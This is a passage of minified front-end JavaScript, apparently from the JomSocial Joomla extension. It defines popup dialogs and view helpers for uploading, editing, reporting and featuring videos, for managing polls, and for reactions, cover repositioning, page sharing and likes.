e=t(o.currentTarget),s=/^\s+|\s+$/g,i=e.find("[name=videoLinkUrl]"),a=e.find("[name=category_id]"),p=i.val().trim(s,""),u=+a.val(),c=e.find("[type=submit]"),r=c.data("lang-linking")||"Linking***";i.siblings("[data-elem=form-warning]")[p?"hide":"show"](),a.parents(".joms-select--wrapper").siblings("[data-elem=form-warning]")[u?"hide":"show"](),p&&u&&(e.removeAttr("onsubmit"),c.val(r),c.prop("disabled",!0),n.off("submit",".joms-js--form-link"),setTimeout((function(){e.submit()}),300))}function r(){m((function(){i.click()}))}function m(e){"function"!=typeof e&&(e=function(){}),s?e():joms.util.loadLib("plupload",(function(){var n;n=t('<div id="joms-js--videoupload-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--videoupload-uploader-button">').appendTo(n),(s=new o.plupload.Uploader({url:"index.php?option=com_community&view=videos&task=uploadvideo",filters:[{title:"Video files",extensions:"3g2,3gp,asf,asx,avi,flv,mov,mp4,mpg,rm,swf,vob,wmv,m4v"}],container:"joms-js--videoupload-uploader",browse_button:"joms-js--videoupload-uploader-button",runtimes:"html5,html4",multi_selection:!1})).bind("FilesAdded",l),s.bind("BeforeUpload",j),s.bind("Error",f),s.bind("UploadProgress",v),s.bind("FileUploaded",b),s.bind("uploadComplete",_),s.init(),i=n.find("input[type=file]"),e()}))}function l(o,t){if(t&&t.length){for(var e=n.find(".joms-js--select-file"),s=t[0],i="<span>"+s.name+"</span>",a=s.size||0,p="Bytes",u=["KB","MB","GB"];a>=1e3&&u.length;)p=u.shift(),a=Math.ceil(a/1e3);a&&(i+=" <span>("+a+" "+p+")</span>"),e.html(i)}}function d(o){o.preventDefault();var e=t(o.currentTarget),n=/^\s+|\s+$/g,i=e.find("[name=title]"),a=e.find("[name=category_id]"),p=i.val().trim(n,""),u=+a.val();if(i.siblings("[data-elem=form-warning]")[p?"hide":"show"](),a.siblings("[data-elem=form-warning]")[u?"hide":"show"](),!p||!u)return!1;e.find(".joms-progressbar__progress").css({width:0}),s.refresh(),s.start()}function j(){var o,t=n.find(".joms-js--form-upload").serializeArray(),e={};for(o=0;o<t.length;o++)e[t[o].name]=t[o].value;s.settings.multipart_params=e}function f(t,e){var i="Undefined error.";e&&e.code&&e.message&&(i="("+e.code+") "+e.message),n.find(".joms-js--select-file").html("&nbsp;"),s.splice(),s.refresh(),o.alert(i)}function v(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-js--form-upload").find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function b(t,n,s){var i={};try{i=JSON.parse(s.response)}catch(o){}"success"===i.status?setTimeout((function(){o.alert(i.processing_str),e.close()}),1e3):o.alert(i.message||"Undefined error.")}function _(){}function h(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--videoupload">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html?t.html:'<div class="joms-popup__content joms-popup__content--single">'+t.error+"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){u(e,o,t)}))}}(o,t),e("popups/video.add",["utils/loadlib","utils/popup"],(function(){return joms.popup.video.add}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.edit=function(o){var t,e,n;function s(s,u){e&&e.off(),t=s,n=u,joms.ajax({func:"videos,ajaxEditVideo",data:[n,o.location.href],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",a)}})}function i(){e.off(),t.close()}function a(){e.find("form").submit()}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--600">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnSave,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.edit",["utils/popup"],(function(){return joms.popup.video.edit}))}(window),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.fetchThumbnail=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"videos,ajaxFetchThumbnail",data:[n,"myvideos"],callback:function(e){t.items[0]={type:"inline",src:i(e)},e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()}),t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.message||t.error||"",t.thumbnail?'<div style="padding-top:10px;"><img src="'+t.thumbnail+'" style="max-width:100%;"></div>':"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.fetchthumbnail",["utils/popup"],(function(){return joms.popup.video.fetchThumbnail}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.linkToProfile=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmLinkProfileVideo",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxLinkProfileVideo",data:[n],callback:function(t){e.find(".joms-js--step1").hide(),e.find(".joms-js--step2").show().children().html(t.error||t.message),t.success&&setTimeout((function(){o.location.reload()}),1e3)}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.linktoprofile",["utils/popup"],(function(){return joms.popup.video.linkToProfile}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.remove=function(o){var t,e,n;function s(o,s,u){e&&e.off(),t=o,n=s,joms.ajax({func:"videos,ajaxConfirmRemoveVideo",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",{redirect:u?1:0},a)}})}function i(){e.off(),t.close()}function a(t){joms.ajax({func:"videos,ajaxRemoveVideo",data:[n,t.data.redirect],callback:function(t){e.find(".joms-js--step1").hide(),e.find(".joms-js--step2").show().children().html(t.error||t.message),t.success&&setTimeout((function(){t.redirect?o.location=t.redirect:o.location.reload()}),1e3)}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(o),e("popups/video.remove",["utils/popup"],(function(){return joms.popup.video.remove}))}(window),window,joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.report=function(){var o,t,e,n;function s(s,c,r){t&&t.off(),o=s,e=c,n=r,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",i),t.on("click",".joms-js--button-cancel",a),t.on("click",".joms-js--button-save",p)}})}function i(o){t.find("textarea").val(o.target.value)}function a(){t.off(),o.close()}function p(){var o,s=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(s,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["videos,reportVideo",n||window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function u(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/video.report",["utils/popup"],(function(){return joms.popup.video.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"videos,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()}),t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.addfeatured",["utils/popup"],(function(){return joms.popup.video.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"videos,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()}),t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.removefeatured",["utils/popup"],(function(){return joms.popup.video.removeFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.removeLinkFromProfile=function(o){var t,e,n,s;function i(o,i,c){e&&e.off(),t=o,n=i,s=c,joms.ajax({func:"profile,ajaxRemoveConfirmLinkProfileVideo",data:[s,n],callback:function(o){t.items[0]={type:"inline",src:u(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",a),e.on("click",".joms-js--button-save",p)}})}function a(){e.off(),t.close()}function p(){joms.ajax({func:"profile,ajaxRemoveLinkProfileVideo",data:[s,n],callback:function(t){e.find(".joms-js--step1").hide(),e.find(".joms-js--step2").show().children().html(t.error||t.message),t.success&&setTimeout((function(){o.location.reload()}),1e3)}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/video.removelinkfromprofile",["utils/popup"],(function(){return joms.popup.video.removeLinkFromProfile}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.video=function(o,t){return joms._.extend({},t)}(0,joms.popup.video||{}),e("popups/video",["popups/video.open","popups/video.add","popups/video.edit","popups/video.fetchthumbnail","popups/video.linktoprofile","popups/video.remove","popups/video.report","popups/video.addfeatured","popups/video.removefeatured","popups/video.removelinkfromprofile"],(function(){return joms.popup.video})),window,joms.popup||(joms.popup={}),joms.popup.poll||(joms.popup.poll={}),joms.popup.poll.removeoption=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"polls,ajaxConfirmDeletePollOption",data:["",e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"polls,ajaxDeletePollOption",data:["",e],callback:function(n){var s;t.off(),o.close(),n.success&&(s=joms.jQuery(".joms-poll-item-"+e)).fadeOut(500,(function(){s.remove()}))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/poll.removeoption",["utils/popup"],(function(){return joms.popup.poll.removeoption})),window,joms.popup||(joms.popup={}),joms.popup.poll||(joms.popup.poll={}),joms.popup.poll.delete=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"polls,ajaxWarnPollDeletion",data:["",e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"polls,ajaxDeletePoll",data:["",e],callback:function(n){var s;t.off(),o.close(),n.success&&(s=joms.jQuery(".joms-poll__item-"+e)).fadeOut(500,(function(){s.remove()}))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/poll.delete",["utils/popup"],(function(){return joms.popup.poll.delete})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.poll||(joms.popup.poll={}),joms.popup.poll.voted=function(o,t){var e,n;function s(o,t,s){n&&n.off(),e=o,joms.ajax({func:"polls,ajaxShowVotedUsers",data:[t,s],callback:function(o){e.items[0]={type:"inline",src:i(o)},e.updateItemHTML()}})}function i(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(o),e("popups/poll.voted",["utils/popup"],(function(){return joms.popup.poll.voted}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.poll=function(o,t){return joms._.extend({},t)}(0,joms.popup.poll||{}),e("popups/poll",["popups/poll.removeoption","popups/poll.delete","popups/poll.voted"],(function(){return joms.popup.poll})),function(o,t,e){joms.popup||(joms.popup={}),joms.popup.reaction=function(o,t,e){var n;function s(o,t,s,p){e((n=o).modal).find(".tingle-modal__close").remove(),e(n.modal).find(".tingle-modal-box__content").addClass("joms-popup"),p=p||0,joms.ajax({func:"system,ajaxShowReactedUsers",data:[t,s,p],context:this,callback:function(o){setTimeout((function(){n.setContent(a(o));var t=e(n.getContent());t.find(".joms-popup__title").data("popup",n),t.find(".mfp-close").on("click",t,(function(){n.close()})),t.find("li.joms-reacted__item").on("click",i)}),100)}})}function i(o){var t=e(o.currentTarget),s=t.attr("data-element"),i=t.attr("data-reactid"),a=t.attr("data-uid"),p=e(n.getContent()),u=p.find(".joms-js--loading"),c=p.find(".joms-reacted__content"),r=p.find("li.joms-reacted__item");t.hasClass("active")||(r.removeClass("active"),t.addClass("active"),c.hide(),u.show(),joms.ajax({func:"system,ajaxGetUsersByReaction",data:[s,a,i],callback:function(o){c.html(o.html),c.show(),u.hide()}}))}function a(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">','<button class="mfp-close"  type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__reacted">',t.html,"</div>","</div>"].join("")}return function(o,t,e){joms.util.dialog.prepare((function(n){s(n,o,t,e)}))}}(o,joms.popup.reaction,t)}(window,joms.jQuery),e("popups/reaction",(function(){})),function(o,t,n){joms.dialog||(joms.dialog={}),joms.dialog.reacted=function(o,t){var e;function n(o,n,i,a){e=o,a=a||0,joms.ajax({func:"system,ajaxShowReactedUsers",data:[n,i,a],callback:function(o){setTimeout((function(){e.setContent(o.html),t(e.getContent()).find("li.joms-reacted__item").on("click",s)}),5e3)}})}function s(o){var n=t(o.currentTarget),s=n.attr("data-element"),i=n.attr("data-reactid"),a=n.attr("data-uid"),p=t(e.getContent()),u=p.find(".joms-js--loading"),c=p.find(".joms-reacted__content"),r=p.find("li.joms-reacted__item");n.hasClass("active")||(r.removeClass("active"),n.addClass("active"),c.hide(),u.show(),joms.ajax({func:"system,ajaxGetUsersByReaction",data:[s,a,i],callback:function(o){c.html(o.html),c.show(),u.hide()}}))}return function(o,t,e){joms.util.dialog.prepare((function(s){n(s,o,t,e)}))}}(0,t),e("dialog/reacted",["dialog/reacted"],(function(){return joms.dialog.reacted}))}(window,joms.jQuery),function(o,t,n){joms.view||(joms.view={}),joms.view.cover=function(o,t){var e,n,s,i,a;function p(o,p){var c,r;e=o,n=p,s=t(".joms-focus__cover"),(i=s.children(".joms-js--cover-image").children("img"))&&(s.css("cursor","move"),s.children(".joms-focus__header").hide(),s.children(".joms-focus__actions--reposition").on("click","input",u).show(),i.data("top",i.position().top),a=!0,new joms.Hammer(i[0]).on("dragstart dragup dragdown dragend",(function(o){var t;"dragstart"===o.type?(c=i.position().top,r=s.height()-i.height()):"dragend"!==o.type&&(t=Math.min(0,c+o.gesture.deltaY),t=Math.max(r,t),i.css({top:t}))})))}function u(o){var e;e=t(o.target),s.children(".joms-focus__actions--reposition").off("click","input"),"button-save"===e.data("ui-object")?c():r()}function c(){var o;o=l(i.position().top,s.height()),m(),joms.ajax({func:"photos,ajaxSetPhotoPhosition",data:[e,n,o]})}function r(){i.css({top:i.data("top")}),m()}function m(){s.css("cursor",""),s.children(".joms-focus__actions--reposition").hide(),s.children(".joms-focus__header").show(),s=null,i=null,null,a=null}function l(o,t){var e;return e=100*o/t,(e=Math.round(1e4*e)/1e4)+"%"}function d(o,t){a||joms.api.photoOpen(o,t)}return{reposition:p,click:d}}(0,t),e("views/cover",[],(function(){return joms.view.cover}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.page||(joms.popup.page={}),joms.popup.page.share=function(o,t){var e,n,s;function i(o,i){var r,m,l;n&&n.off(),e=o,s=i,t.ajax({url:s,success:function(o){r=(r=o.match(/<meta property="og:title" content="([^"]+)"/i)||!1)&&r[1],m=(m=o.match(/<meta property="og:description" content="([^"]+)"/i)||!1)&&m[1],l=(l=o.match(/<meta property="og:image" content="([^"]+)"/i)||!1)&&l[1]},complete:function(){var o=[s,r||"",m||"",l||""];joms.ajax({func:"bookmarks,ajaxShowBookmarks",data:o,callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-bookmarks a",a),n.on("click",".joms-js--button-cancel",p),n.on("click",".joms-js--button-save",u)}})}})}function a(s){var i,a,p;s.preventDefault(),s.stopPropagation(),a=(i=t(this)).attr("href"),p=i.text(),n.off(),e.close(),o.open(a,p,"top=150, left=150, width=650, height=330, scrollbars=yes")}function p(){n.off(),e.close()}function u(){var o=n.find("form"),t=o.find("[name=bookmarks-email]").val(),e=o.find("[name=bookmarks-message]").val();joms.ajax({func:"bookmarks,ajaxEmailPage",data:[s,t,e],callback:function(o){n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(o.error||o.message)}})}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button>",t.viaEmail?' &nbsp;<button class="joms-button--primary joms-button--small joms-js--button-save">'+t.btnShare+"</button>":"","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/page.share",["utils/popup"],(function(){return joms.popup.page.share}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.page=function(o,t){return joms._.extend({},t)}(0,joms.popup.page||{}),e("popups/page",["popups/page.share"],(function(){return joms.popup.page})),function(o,t,n){joms.view||(joms.view={}),joms.view.page=function(o,t){function e(){}function n(o,e){"profile"===o&&t("a.joms-js--like-profile-"+e).attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxLike",data:[o,e],callback:function(t){t.success&&a("like",o,e,t.likeCount)}})}function s(o,e){"profile"===o&&t("a.joms-js--like-profile-"+e).attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxUnlike",data:[o,e],callback:function(t){t.success&&a("unlike",o,e,t.likeCount)}})}function i(o){joms.popup.page.share(o)}function a(o,e,n,s){t(".joms-js--like-"+e+"-"+n).each((function(){var i=this.tagName.toLowerCase(),a=t(this);"a"===i?a.hasClass("joms-popup__btn-like")?p(a,o,e,n,s):u(a,o,e,n,s):"button"===i&&(a.hasClass("joms-popup__btn-like")?p(a,o,e,n,s):c(a,o,e,n,s))}))}function p(o,t,e,n,s){var i,a='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>';"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.addClass("liked"),i=o.data("lang-liked")):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.removeClass("liked"),i=o.data("lang-like")),i=i||o.data("lang"),(s=+s)>0&&(i+=" ("+s+")"),o.html(a+" <span>"+i+"</span>")}function u(o,t,e,n,s){var i;o.find("span").html(s),"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.addClass("liked"),(i=o.data("lang-liked"))&&o.find(".joms-js--lang").text(i)):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.removeClass("liked"),(i=o.data("lang-like"))&&o.find(".joms-js--lang").text(i))}function c(o,t,e,n,s){var i;"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.removeClass("joms-button--neutral"),o.addClass("joms-button--primary"),i=o.data("lang-liked")):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.addClass("joms-button--neutral"),o.removeClass("joms-button--primary"),i=o.data("lang-like")),i=i||o.data("lang")||"",(s=+s)>0&&(i+=" ("+s+")"),o.html(i)}function r(o,e,n){var s=l(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-button--reaction[data-uid="+o+"][data-type=page]"),u=p.attr("data-element");"photo"===u&&($streamBtn=t(".joms-button--reaction[data-element=photo"+o+"]"),$streamBtn.length&&(p=p.add($streamBtn)));var c=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(c.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxLike",data:[u,o,e],callback:function(t){var n=p.parents(".joms-stream__actions").siblings(".joms-stream__status");n.show(),n.html(t.html);var s="joms.view.page.unreact("+o+", "+e+")";p.attr("onclick",s)}})}function m(o,e){var n=t(".joms-stream__actions .joms-button--reaction[data-uid="+o+"][data-type=page]"),s=n.attr("data-element"),i=n.attr("data-lang-like");"photo"===s&&($streamBtn=t(".joms-button--reaction[data-element=photo"+o+"]"),$streamBtn.length&&(n=n.add($streamBtn)));var a=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];n.removeClass(a.join(" ")),n.text(i),n.attr("data-reactid",1),n.attr("data-action","react"),n.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxUnlike",data:[s,o,e],callback:function(t){var e=n.parents(".joms-stream__actions").siblings(".joms-stream__status");t.html||e.hide(),e.html(t.html);var s="joms.view.page.react("+o+", 1)";n.attr("onclick",s)}})}function l(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{initialize:e,like:n,unlike:s,share:i,react:r,unreact:m}}(0,t),e("views/page",["utils/hovercard","popups/page"],(function(){return joms.view.page}))}(window,joms.jQuery),function(o,t,e){joms.view||(joms.view={}),joms.view.poll=function(o,t){var e;function n(o){t(e).insertBefore(o),t(".poll-input").last().focus()}function s(o){var e=t(o).parents(".joms-poll-option"),n=e.find('[name="pollItemId[]"]');if(n.length){var s=n.val();joms.popup.poll.removeoption(s)}else e.remove()}function i(o){joms.popup.poll.delete(o)}function a(o,e){var n=t(".joms-poll__container-"+o),s=t(".joms-poll__module-container-"+o),i=n.add(s),a=(i.find(".joms-poll__loader"),[]);n.length&&a.push("stream"),s.length&&a.push("module"),u(o,e,a.join(".")),i.find(".input--radio").length&&p(i,e)}function p(o,e){o.find(".joms-poll_input").not(".joms-poll_input-"+e).each((function(o,e){t(e).is(":checked")&&t(e).prop("checked",!1)}))}function u(o,e,n){var 